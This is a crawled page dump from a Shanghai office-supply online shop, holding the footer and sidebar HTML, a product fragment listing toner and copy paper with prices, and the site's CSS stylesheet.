href="/Home/Article/detail/article_id/60.html">公司荣誉</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/59.html">授权证书</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/61.html">公司资质</a></dd></dl><dl class="foot-con continue"><dt>联系我们</dt><dd><span class="cellphone_con">021-33516656</span><span class="time_con">08:30-17:30 仅限工作�?/span><span class="cost_con">（仅收市话费�?/span><a class="software_con" href="tencent://message/?uin=170557789&amp;Site=上海政服商城&amp;Menu=yes" target="_blank"><img src="/template/pc/static/images/continue.png"/></a></dd></dl></div></div></div><div class="foot-bottom"><p><span>客服电话：021-33516656 / </span><span>地址：上海市曹安公路3798弄38号B区18号</span><span>上海政服贸易有限公司</span></p><p><span>Copyright &copy; 2026 &nbsp; 上海政服商城·版权所�?保留一切权利�?/span><span data-copy="请勿修改此标签中内容，擅自修改后不提供后续技术支持且追究版权责任">众方技术支�?400-003-9937</span><span><a href="https://beian.miit.gov.cn" target="_blank">沪ICP备13048272号-1</a> &nbsp; <img src="/public/images/copy_rignt_24.png" /></span></p><p></p></div></div><div class="tws-sidebar"><div class="tws-sidebar-bg"></div><div class="sidertabs tab-lis-1"><div class="sider-top-stra sider-midd-1"><div class="icon-tabe-chan"><a href="/Home/User/index.html"><i class="share-side share-side1"></i><i class="share-side tab-icon-tip triangleshow"></i></a><div class="dl_login"><div class="hinihdk"><img src="/template/pc/static/images/dl.png"/><p class="loginafter nologin"><span>你好，请先</span><a href="/Home/user/login.html">登录！</a></p><p class="loginafter islogin"><span class="id_jq userinfo"></span><span> &nbsp; &nbsp; </span><a href="/Home/user/logout.html" title="点击退出">退出！</a></p></div></div></div><div class="icon-tabe-chan shop-car"><a href="javascript:void(0);" onclick="ajax_side_cart_list()"><div class="tab-cart-tip-warp-box"><div class="tab-cart-tip-warp"><i class="share-side share-side1"></i><i class="share-side tab-icon-tip"></i><span class="tab-cart-tip">购物车</span><span class="tab-cart-num J_cart_total_num" id="tab_cart_num">0</span></div></div></a></div><div class="icon-tabe-chan massage"><a href="/Home/User/message_notice.html" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">消息</span></a></div></div><div class="sider-top-stra sider-midd-2"><div class="icon-tabe-chan mmm"><a href="/Home/User/goods_collect.html" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">收藏</span></a></div><div class="icon-tabe-chan hostry"><a href="/Home/User/visit_log.html" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">足迹</span></a></div></div></div><div class="sidertabs tab-lis-2"><div class="icon-tabe-chan advice"><a href="tencent://message/?uin=76717632&amp;Site=上海政服商城&amp;Menu=yes" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">在线咨询</span></a></div><div class="icon-tabe-chan request"><a href="" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">意见反馈</span></a></div><div class="icon-tabe-chan qrcode"><a href="" target="_blank"><i class="share-side share-side1"></i><i class="share-side tab-icon-tip triangleshow"></i><span class="tab-tip qrewm"><img src="/public/upload/weixin/2019/04-15/a06be92aba9d2d2102be2a98b54c29bd.jpg"/>关注官方微信</span></a></div><div class="icon-tabe-chan comebacktop"><a href="" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">返回顶部</span></a></div></div><div class="shop-car-sider"></div></div><script src="/template/pc/static/js/common.js"></script></div><script src="/template/pc/static/js/lazyload.min.js" type="text/javascript"></script><script src="/template/pc/static/js/popt.js" type="text/javascript"></script><script src="/template/pc/static/js/search.js"  type="text/javascript"></script><script src="/template/pc/static/js/headerfooter.js" type="text/javascript"></script><script src="/template/pc/static/js/item.js" type="text/javascript"></script><script type="text/javascript">var favorite_page = 0,cancelBtn = null;
var get_parment = {"id":"30"};
$(function(){
	$('a[data-grid="nologin"]').click(function(){
		layer.msg('请先登录后才可以购买哟...');	
	})	
})
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yupuprint.com/Home/Index/ajax_favorite/i/7/p/1.html
body_size: 593
content:
<li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4640.html"><img class="lazy" data-original="/public/upload/goods/thumb/4640/goods_thumb_4640_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4640.html">彩立德CBV-CC388A 88A 黑色硒鼓 适用于惠普1108/1106/M1213/1216/1136</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 355.00</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4630.html"><img class="lazy" data-original="/public/upload/goods/thumb/4630/goods_thumb_4630_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4630.html">彩立德A3 80g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 51.00</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4629.html"><img class="lazy" data-original="/public/upload/goods/thumb/4629/goods_thumb_4629_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4629.html">彩立德A3 70g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 42.60</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4628.html"><img class="lazy" data-original="/public/upload/goods/thumb/4628/goods_thumb_4628_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4628.html">晨鸣天剑 B4 80g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 24.72</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4624.html"><img class="lazy" data-original="/public/upload/goods/thumb/4624/goods_thumb_4624_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4624.html">晨鸣天剑 B5 70g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 11.00</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4623.html"><img class="lazy" data-original="/public/upload/goods/thumb/4623/goods_thumb_4623_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4623.html">晨鸣天剑 B5 80g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 11.40</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4622.html"><img class="lazy" data-original="/public/upload/goods/thumb/4622/goods_thumb_4622_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4622.html">晨鸣天剑 16K 70g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 12.00</div></div></li>

--- FILE ---
content_type: text/css
request_url: https://www.yupuprint.com/template/pc/static/css/conner.css
body_size: 34886
content:
@import url('font-awesome.min.css');
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
*{margin:0;padding:0}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body,button,input,select,textarea{font:14px/1.5 "Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;color:#333; font-weight:300}
a{background:transparent}
a:active,a:hover{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
h1{font-size:2em;margin:0.67em 0}
mark{background:#ff0;color:#000}
small{font-size:70%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
td,th{padding:0}
a{text-decoration:none;color:#666}
ul,ol{list-style:none}
em,i,u{font-style:normal}
h1{margin:0}
.fl{float:left}
.fr{float:right}
.ov-hi{overflow:hidden}
.show{display:block !important}
.hidden{display:none !important}
.w1224{width:1224px;min-width:1224px;margin:0 auto}
.w1430{width:1430px;min-width:1430px;margin:0 auto}
.ma-to-20{margin-top:20px}
.pr{position:relative}
.pa{position:absolute}
.p:before,.p:after{content:"";clear:both;display:block}
.red,.ls-dlzc a:hover,.top-ri-header ul li:hover,.conta-hv-nav li:hover a{color:#e23435}
.bgw,.container-hander{background-color:white}
.bgg{background-color:#F8F8F8}
.container-hander{border-bottom:1px solid #e23435}
.top-hander{width:100%;height:30px;line-height:30px;background-color:#F8F8F8;-webkit-transform:translate3d(0, 0, 0);position:relative;z-index:9; font-size:12px}
.sendaddress span{cursor:pointer;color:#666666}
.sendaddress i{cursor:pointer}
.jt-x{background-image:url(../images/jt-x.png);width:12px;height:6px;position:absolute;top:12px;right:-20px}
.ler{margin-right:10px}
.spc{width:1px;height:10px;margin-top:12px;margin-right:10px;padding:0;background:#dedede}
.ls-dlzc{margin-left:100px}
.ls-dlzc a{padding:0 10px}
.top-ri-header ul li{float:left;padding:0 6px;cursor:pointer;color:#666666}
.top-ri-header ul li .nav-dh{position:relative;margin-right:18px}
.top-ri-header ul .spacer{padding:0}
.spacer{width:1px;height:12px;padding:0;margin:12px 2px 0;background:#dedede;overflow:hidden}
.conta-hv-nav{display:none;width:150px;border:1px solid #efefef;background-color:white;overflow:hidden;position:absolute;right:-28px;top:30px;padding:10px 0}
.conta-hv-nav ul li{float:left;height:30px;width:50%;padding:0;text-align:center}
.hover-ba-navdh:hover{background-color:white;border-top:0}
.hover-ba-navdh:hover .conta-hv-nav{display:block;border-top:0}
.header{margin:auto;background:#fff;padding:22px 0 0 0}
.header .ecsc-logo{position:relative;width:230px;height:58px;float:left}
.header .ecsc-logo .logo{display:block;width:230px;height:58px}
.header .ecsc-join{float:left;width:104px;height:58px;margin-left:40px;display:inline-block}
.ecsc-search{float:right;margin:10px 10px 0 0;position:relative;z-index:99}
.ecsc-search-form{width:458px;height:35px;line-height:35px;border:1px solid #e23435}
.ecsc-search-tabs{width:72px;height:35px;float:left;position:relative;cursor:pointer; display:none}
.ecsc-search-tabs .sc-icon-right{top:13px;right:12px}
.sc-icon-right{position:absolute;display:inline-block;width:12px;height:8px;background:url(../images/ecsc_icon.png) -263px -291px no-repeat;top:11px;right:10px;z-index:1000}
.ecsc-search-tabs .shop_search{margin-top:-30px;position:absolute;top:30px;left:0px;z-index:9;height:35px}
.ecsc-search-tabs ul{width:72px;float:left;display:block}
.ecsc-search-tabs .shop_search li{height:34px;line-height:34px;line-height:35px\0;float:left;display:inline-block;cursor:pointer;width:72px;background:#fff}
.ecsc-search-tabs li{font-size:14px}
.ecsc-search-tabs .shop_search li span{margin-left:15px}
.ecsc-search-tabs .shop_search li.curr{margin-top:2px;margin-top:1px\9;background:#ec5151;color:#FFF;margin-left:-1px;padding-left:1px;display:none}
.ecsc-search-tabs .shop_search li{height:33px;line-height:33px;line-height:35px\0;float:left;display:inline-block;cursor:pointer;width:72px;background:#fff}
.ecsc-search .ecsc-search-form input{outline:0;color:#999}
.ecsc-search-input{float:left;width:315px;height:21px;margin:7px 0;padding:0 5px;border:0;outline:0;font-size:14px;border-left:1px solid #e9e9e9}
.ecsc-search-button{float:right;border:0;width:50px;height:35px;background:#e23435;outline:0;cursor:pointer}
.ecsc-search-button i{display:inline-block;width:25px;height:25px;background:url(../images/ecsc_icon.png) -26px -6px;margin-top:3px}
.header .ecsc-search .keyword{float:left;position:absolute;left:0; font-size:12px}
.header .ecsc-search .keyword li{float:left;padding-top:6px}
.header .ecsc-search .keyword li a{display:inline-block;padding:0 10px 0 0;border-right:1px solid #b0b0b0;margin-right:10px;line-height:12px}
.header .ecsc-search .keyword li:last-child a{border-right:0}
.header .ecsc-search .keyword li a:hover{color:#ec5151;border-right-color:#ec5151}
.shopingcar-index{margin-top:10px}

.i-c{width:18px;height:15px;position:absolute;top:15px;left:15px;background:url(../images/fn_g_header.png) -72px -96px no-repeat}
.in-shpcar{display:block;width:30px;height:30px;background-color:red}
.u-g-cart{height:35px;position:relative;z-index:4}
.u-g-cart .c-n{width:130px;height:35px; line-height:35px;border:1px solid #e23435;background-color:white;color:#666;text-align:center}
.u-g-cart .c-n .share-shopcar-index{display:inline-block;vertical-align:middle;margin-right:10px}
.u-mn-cart{display:none;width:288px;height:auto;background:#fff;border:1px solid #E9E9E9;border-top:2px solid #e23435;position:absolute;top:36px;right:0}
.u-fn-cart .empty-c{width:auto;height:80px;line-height:80px;text-align:center}
.u-fn-cart .empty-c span{display:inline-block;color:#999;font-size:12px;padding-left:67px;position:relative}
.u-fn-cart .empty-c span .c-i{display:inline-block;width:50px;height:50px;background:url(../images/fn_g_header.png) no-repeat;position:absolute;top:12px;left:10px}
.fixed:after{content:".";display:block;clear:both;height:0;visibility:hidden}
.u-fn-cart .c-item:hover .del,.u-g-cart:hover .u-mn-cart{display:block}
.u-mn-cart .mn-c-m{width:288px;height:auto;position:relative}
.oh{overflow:hidden}

.share-shopcar-index { background-image:url(../images/share-s907de33a09.png); background-position: 0 -306px; height: 22px;   width: 24px;}
.u-mn-cart .mn-c-box{width:288px;height:auto !important;max-height:402px;_height:402px;overflow-y:auto;position:relative;background:#E9E9E9}
.u-fn-cart .c-store{background:#fff}
.mb15{margin-bottom:15px}
.u-fn-cart .c-store-tt{height:29px;line-height:29px;padding:0 15px;border-bottom:1px solid #E9E9E9}
.fixed{display:block;min-height:1%}
.u-fn-cart .c-store-tt a{color:#666;font-size:12px}
.u-fn-cart .c-list{height:auto}
.u-fn-cart .c-prod{height:auto;border-bottom:1px dotted #aaa}
.u-fn-cart .c-sale-tip{height:24px;line-height:24px;padding:5px 15px 0}
.u-fn-cart .c-sale-b{height:24px;line-height:24px;background:#E9E9E9}
.u-fn-cart .c-sale-tip .i{width:36px;height:16px;line-height:16px;text-align:center;margin:4px 5px;background:#F58813;color:#fff;vertical-align:middle}
.u-fn-cart .c-sale-tip span{font-size:12px;display:inline-block;float:left}
.u-fn-cart .c-sale-tip .c{width:180px;height:24px;text-align:left;overflow:hidden;color:#C20053}
.u-fn-cart .c-item{padding:10px 15px;position:relative;zoom:1}
.u-fn-cart .c-item .del{cursor:pointer;width:11px;height:11px;overflow:hidden;position:absolute;top:5px;right:2px;background:url(../images/fn_g_header.png?12345656805) -123px -96px no-repeat;display:none}
.u-fn-cart .c-item .i{width:50px;height:50px}
.mr5{margin-right:5px}
.u-fn-cart .c-item .i a{display:block;width:50px;height:50px}
.u-fn-cart .c-item .n{position:relative;height:15px;line-height:15px;margin-bottom:6px}
.u-fn-cart .c-item .n a{display:block;color:#666;font-size:12px;width:178px;height:16px;line-height:16px;text-align:left;overflow:hidden}
.u-fn-cart .c-item .num{display:block;text-align:center;width:53px;height:20px;background:url(../images/fn_g_header.png?12345656805) -96px 0 no-repeat}
.u-fn-cart .c-item .num .reduce_gray{background-position:-38px -75px}
.u-fn-cart .c-item .num .reduce{background:url(../images/fn_g_header.png?12345656805) -72px -75px no-repeat}
.u-fn-cart .c-item .num a{display:block;width:15px;height:19px;cursor:pointer}
.u-fn-cart .c-item .num input{float:left;width:23px;color:#333;text-align:center;vertical-align:middle;border:0;margin-top:1px;font-family:Tahoma}
.u-fn-cart .c-item .num input,.u-fn-cart .c-item .p{height:18px;line-height:18px;font-size:12px;font-weight:700}
.u-fn-cart .c-item .num .add{background:url(../images/fn_g_header.png?12345656805) -55px -75px no-repeat}
.u-fn-cart .c-item .num a{display:block;width:15px;height:19px;cursor:pointer}
.u-fn-cart .c-item .p{color:#e23435}
.u-fn-cart .c-item .p span{font-family:Tahoma}
.u-fn-cart .c-item .p{color:#e23435}
.u-fn-cart .mn-c-total{padding:0 14px 18px;background:#E9E9E9;width:260px}
.u-fn-cart .mn-c-total .c-t p{height:34px;line-height:34px;font-size:14px}
.u-fn-cart .mn-c-total .t-n span{font-family:Tahoma;font-weight:700;color:#C20053}
.u-fn-cart .mn-c-total .c-btn a{font-size:14px;font-weight:700;color:#fff;display:block}
.u-fn-cart .mn-c-total .t-p{color:#e23435;font-weight:700}
.u-fn-cart .mn-c-total .c-btn{width:260px;height:40px;line-height:40px;text-align:center;background:#e23435}
.u-fn-cart .mn-c-total .c-btn:hover{background:#d03031}
.nav{height:42px;line-height:42px;margin-top:20px}
.categorys{float:left;position:relative;z-index:105;width:230px;height:44px;overflow:visible}
.categorys:hover .dd{display:block}
.categorys .dt a{display:block;width:190px;height:44px;font:400 15px/44px "microsoft yahei";padding:0 20px;background:#2b2b2b;color:#fff}
.navitems{float:left;position:relative;height:44px;width:700px}
.navitems ul {margin-left:20px;height:44px}
.navitems li {float:left}
.navitems li a{font:400 16px/34px "microsoft yahei";display:inline-block;padding:0 20px;color:#333}
.navitems li a.selected,.navitems li.channel-now a{color:#e23435}
span.service-nav { float:right; width:auto; font-size:24px;}
span.service-nav i { background:url(../images/tel.png) no-repeat; display:inline-block; margin-right:5px;width:24px; height:24px; background-size:cover; vertical-align:middle}
.navitems .wrap-line{width:100%;position:absolute;height:2px;bottom:0;background:#ec5151}
.categorys .dd{height:515px;background:#e23435;margin-top:1px;z-index:99}
.home_categorys .dd{padding-top:1px;margin-top:0;display:none}
.categorys .dd .cata-nav{position:relative;top:-1px;padding-top:1px;height:514px}
.categorys .dd .cata-nav .item{height:56px}
.categorys .dd .cata-nav .item .item-left:hover{background:#f9f9f9;border-left:1px solid #e23435;position:relative;z-index:9}
.categorys .dd .cata-nav .item .item-left:hover h3 a{color:#e23435}
.categorys .dd .cata-nav .item .item-left:hover h3 span {color:#e23435}
.categorys .dd .cata-nav .item:hover .cata-nav-layer{display:block}
.categorys .dd .cata-nav .item-left{position:relative}
.categorys .dd .cata-nav .item-left:hover b {color:#e23435}
.categorys .cata-nav-name{padding:0px 20px;overflow:hidden;color:#FFF}
.categorys .cata-nav-name h3{font-weight:400;font-family:"microsoft yahei";width:100%; color: #fff}
.categorys .cata-nav-name h3 span{display:inline-block;vertical-align:middle;color:#fff}
.categorys .cata-nav-name *{line-height:56px}
.categorys .cata-nav-name h3 a{font-size:15px;cursor:pointer;vertical-align:middle;margin-left:12px;display:inline-block;width:145px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; color:#fff}
.contiw-cer{display:inline-block;width:24px;text-align:center}
 
.panic-buying{padding:20px 15px;background:#efefef}
.categorys .item b{position:absolute;top:23px;right:23px;color:#fff;width:4px;height:14px;font:400 9px/14px consolas}
.categorys .cata-nav-layer{-moz-box-sizing:initial;-webkit-box-sizing:initial;box-sizing:initial;width:785px;height:auto !important;min-height:514px;height:514px;border:1px solid #ec5151;position:absolute;top:0;left:229px;background:#f9f9f9;display:none}
.home_categorys .cata-nav-layer{left:229px}
.categorys .cata-nav-layer .cata-nav-left{width:782px;float:left}
.categorys .item-channels{-moz-box-sizing:initial;-webkit-box-sizing:initial;box-sizing:initial;float:left;display:inline;width:762px;height:24px;padding:20px 0 0 20px;background:#f9f9f9;overflow:hidden}
.channels{box-sizing:initial !important}
.categorys .item-channels a{box-sizing:initial !important;float:left;display:inline;display:inline-block;padding:0 0 0 8px;margin-right:10px;line-height:24px;height:24px;background:#7C7171;color:#fff;white-space:nowrap}
.categorys .item i{position:absolute;width:18px;height:18px;top:7px;left:18px}
.categorys .item i{position:absolute;width:18px;height:18px;top:7px;left:18px}
.categorys .item-channels a:hover{background:#ec5051}
.categorys .item-channels a:hover i{background:#e23435}
a:hover{color:#e23435}
.categorys .item-channels i{display:inline-block;_display:inline;margin-left:8px;width:23px;height:24px;font:400 9px/24px consolas;background:#5c5251;text-align:center;cursor:pointer;position:static}
.categorys .subitems{width:762px;min-height:458px;padding:6px 0px 6px 20px;float:left}
.categorys .subitems dl{width:100%;overflow:hidden;line-height:2em}
.categorys .subitems dt{position:relative;float:left;width:100px;padding:8px 30px 0 0;text-align:right;font-weight:700}
.categorys .subitems dt a{color:#666}
.categorys .subitems dt i{position:absolute;top:13px;right:18px;width:4px;height:14px;font:400 9px/14px consolas;left:auto}
.categorys .subitems dd{float:left;width:620px;padding:6px 0; min-height:20px;line-height:20px; border-bottom:1px solid #eee}
.categorys .subitems dl.dl_fore1 dd{border-top:0}
.categorys .subitems dd a{float:left;padding:0 8px;margin:4px 0;line-height:16px;height:16px;border-left:1px solid #e0e0e0;white-space:nowrap; font-size:12px; font-weight:500}
.categorys .cata-nav-layer .cata-nav-rigth{width:206px;float:left}
.categorys .item-brands{width:184px;overflow:hidden;margin:19px 0px 5px 0;float:right}
.categorys .item-brands ul{overflow:hidden}
.categorys .item-brands li{float:left;display:inline;margin:1px 0 0 1px;width:91px;height:40px}
.categorys .item-promotions{float:right;display:inline;width:184px}
.categorys .item-promotions a{height:120px;display:block;margin-bottom:1px;float:left}
.footer{margin-top:50px;background-color:#F8F8F8;min-width:1224px;clear:both}
.footer .footer-ewmcode{overflow:hidden;padding:20px 0}
.footer .foot-list-fl{float:left;width:940px}
.footer .foot-list-fl ul{float:left;width:188px}
.footer .foot-list-fl ul li{height:22px;line-height:22px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-left:20px}
.footer .foot-list-fl ul li.foot-th{font-size:16px;padding-bottom:4px}
.footer .foot-list-fl ul li.foot-th a{color:#5e5e5e;font-weight:600}
.footer .QRcode-fr{float:right;width:284px}
.footer .QRcode-fr ul{overflow:hidden;float:left;width:90px;margin-left:50px}
.footer .QRcode-fr ul li{font-size:16px;color:#5e5e5e}
.footer .QRcode-fr ul li img{width:90px;height:90px}
.footer .QRcode-fr ul li.foot-th{padding-bottom:4px;font-weight:600}
.mod_copyright{border-top:1px solid #EEEEEE}
.mod_copyright>p{margin-top:10px;color:#666;text-align:center}
.grid-top{margin-top:20px;text-align:center}
.grid-top span{margin:0 10px;color:#ccc}
.mod_copyright_auth_ico{overflow:hidden;display:inline-block;margin:0 3px;width:103px;height:32px;background-image:url(../images/ico_footer.png);line-height:1000px}
.mod_copyright_auth_ico_1{background-position:0 -151px}
.mod_copyright_auth_ico_2{background-position:-104px -151px}
.mod_copyright_auth_ico_3{background-position:0 -184px}
.mod_copyright_auth_ico_4{background-position:-104px -184px}
.mod_copyright_auth_ico_5{background-position:0 -217px}
.mod_copyright_auth_ico_6{background-position:-104px -217px}
.mod_service_inner{padding:30px 0;border-bottom:1px solid #EEEEEE}
.mod_service_inner ul{overflow:hidden;height:42px}
.mod_service_inner ul li{float:left;width:297px}
.mod_service_inner ul li .mod_service_unit{position:relative;margin:0 auto;padding-left:45px;width:180px}
.mod_service_inner ul li .mod_service_unit h5{overflow:hidden;position:absolute;left:0;top:0;width:36px;height:42px;background-image:url(../images/ico_service.png);text-indent:-999px}
.mod_service_inner ul li .mod_service_unit p{overflow:hidden;width:100%;height:42px;line-height:42px;font-size:18px;font-weight:700;text-overflow:ellipsis;white-space:nowrap;color:#444}
.mod_service_duo{background-position:0 0}
.mod_service_kuai{background-position:0 -43px}
.mod_service_hao{background-position:0 -86px}
.mod_service_sheng{background-position:0 -129px}
.share-side{background:url(../images/share-side.png) no-repeat;position:absolute;cursor:pointer;z-index:2;width:35px;height:30px}
.tws-sidebar{position:fixed;top:0;right:0;z-index:1000090;width:35px;height:100%;font:12px/1.5 arial,tahoma,\5b8b\4f53}
 
.tws-sidebar .tws-sidebar-bg{position:absolute;left:0;top:0;z-index:4;width:35px;height:100%;background-color:#383838}
.tws-sidebar .sidertabs{position:absolute;z-index:5;left:0;transition:height .3s ease-in-out .1s;-ms-transition:height .3s ease-in-out .1s;-moz-transition:height .3s ease-in-out .1s;-webkit-transition:height .3s ease-in-out .1s;-o-transition:height .3s ease-in-out .1s}
.tws-sidebar .sidertabs.tab-lis-1{top:178px;height:357px;width:35px}
.tws-sidebar .sidertabs.tab-lis-2{bottom:5px;background-color:#383838}
.sider-top-stra{position:absolute;z-index:5;left:0;transition:height .3s ease-in-out .1s;-ms-transition:height .3s ease-in-out .1s;-moz-transition:height .3s ease-in-out .1s;-webkit-transition:height .3s ease-in-out .1s;-o-transition:height .3s ease-in-out .1s}
.sider-midd-1{top:0}
.sider-midd-2{bottom:0}
.icon-tabe-chan{width:35px;height:30px;margin-bottom:10px;position:relative;cursor:pointer}
.icon-tabe-chan .tab-icon-tip{display:none;position:absolute;left:0;top:12px;z-index:3;width:4px;height:8px;background-position:0 -245px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.5s;-o-transition-duration:0.5s;-webkit-transition-duration:0.5s;transition-duration:0.5s}
.icon-tabe-chan:hover .dl_login{left:-202px;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon-tabe-chan:hover .tab-tip{left:-47px;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon-tabe-chan:hover .share-side{background-position-x:-26px;background-color:#e23435}
.icon-tabe-chan:hover .triangleshow{display:block;background-position-x:0;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon-tabe-chan .jsshow{display:block;background-position-x:0;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon-tabe-chan:hover .jsshow{background-position-x:0}
.tab-lis-2 .qrcode:hover .share-side1{background-position-x:-26px}
.shop-car{height:auto;color:white}
.shop-car:hover .tab-cart-tip-warp-box{background-color:#e23435}
.shop-car .tab-cart-tip-warp-box{width:29px;padding:0 3px;background-color:#383838}
.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp{padding:3px 0 10px;border:1px solid #4D4D4D;border-width:1px 0;text-align:center;cursor:pointer}
.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .share-side1{width:29px;left:3px;background-position:0 -210px !important}
.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .tab-icon-tip{top:50%}
.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .tab-cart-tip{display:block;width:20px;margin:0 auto;color:#FFF;margin-top:30px}
.shop-car .tab-cart-tip-warp-box .tab-cart-tip-warp .tab-cart-num{display:inline-block;min-width:17px;height:15px;padding:0 2px;background-color:#e23435;color:#FFF;line-height:16px;border-radius:5px}
.massage .share-side1{background-position:0 -23px}
.tab-tip{position:absolute;top:0;left:35px;width:47px;height:30px;background-color:#383838;line-height:30px;color:white;text-indent:11px;letter-spacing:1px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.5s;-o-transition-duration:0.5s;-webkit-transition-duration:0.5s;transition-duration:0.5s}
.tab-lis-2 .tab-tip{width:74px}
.tab-lis-2 .icon-tabe-chan:hover .tab-tip{left:-74px}
.mmm .share-side1{background-position:0 -47px}
.hostry .share-side1{background-position:0 -71px}
.sign .share-side1{background-position:0 -93px}
.advice .share-side1{background-position:0 -117px}
.topic-banner{position:relative}
.topic-banner .w1224{position:relative}
.topic-banner a{overflow:hidden;display:block;height:82px}
.topic-banner a img{width:100%;height:82px}
.topic-banner i{background-image:url(../images/xx.png);width:15px;height:15px;position:absolute;right:10px;top:10px}
.topic-banner i:hover{background-position-x:-15px;cursor:pointer}
.request .share-side1{background-position:0 -139px}
.tab-lis-2 .icon-tabe-chan:hover .qrewm{left:-100px}
.tab-lis-2 .qrcode .share-side1{background-position:0 -163px}
.tab-lis-2 .qrcode .qrewm{width:100px;height:120px;top:-60px;left:35px;background-color:#e23435;line-height:14px;text-align:center}
.tab-lis-2 .qrcode .qrewm img{margin-left:-11px;width:100px;height:100px}
.comebacktop .share-side1{background-position:0 -186px}
.dl_login{position:absolute;left:35px;top:-30px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.5s;-o-transition-duration:0.5s;-webkit-transition-duration:0.5s;transition-duration:0.5s}
.dl_login .hinihdk{width:160px;height:80px;line-height:80px;padding:0 20px;border:1px solid #EEEEEE;background-color:white}
.dl_login .hinihdk img{width:55px;height:38px;vertical-align:middle;margin-top:18px;float:left}
.dl_login .hinihdk span{vertical-align:bottom;color:#666}
.dl_login .hinihdk span a{color:#e23435;vertical-align:bottom}
.id_jq{float:left;width:45px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.loginafter{float:left;width:105px}
.sh-hi{display:show}
.shop-car-sider{display:none;position:absolute;top:0;width:280px;left:35px;height:100%;background-color:white;box-shadow:1px 0 4px #888}
.noneshopcar{position:relative;top:50%;bottom:50%;margin-top:-200px;text-align:center}
.noneshopcar img{width:100px}
.noneshopcar span{color:#666;margin:20px 0}
